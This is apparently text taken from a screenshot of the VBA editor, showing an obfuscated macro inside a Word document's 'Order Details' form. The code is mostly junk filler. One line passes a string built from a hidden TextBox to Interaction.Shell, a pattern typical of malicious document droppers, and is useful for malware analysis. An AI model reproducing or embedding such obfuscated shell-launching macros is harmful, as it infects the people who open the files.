 Microsoft Visual Basic - EForm_Order_Details [break] - [d535950937703 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 49, Col 23
Project - Project
(General)
s1045119
Microsoft Word Objec
L6978972870121
Modules
d535950937703
E8630250278168
G086054562451
i24535324272
n41472953
n7601989367460
X3956860277257
Properties - d535950937703
d5359509377 Module
Alphabetic Categorized
(Name) d535950937703
j0292 = 707 - 553
Set a0504 = L923
Select Case E3704
Case 847
F112 = r9501
K124 = Log(k5455)
k169 = v4586
Case 19
H756 = h1961
U158 = CBool(z5150)
P1693 = Rnd(F5362 / Hex(A7327 * R6870 - m129 / Int(471)) * 273 - 468)
End Select
G3450 = 16 - 374
Set n196 = H513
h323333912 = Array(M0030391, i637107329, d58358, Interaction.Shell(("" + v5804520 + Q73263 + Z34707 + L69789728701213.TextBox1) + H9285
Select Case Y2304
Case 225
q608 = W471
L9546 = Log(s6158)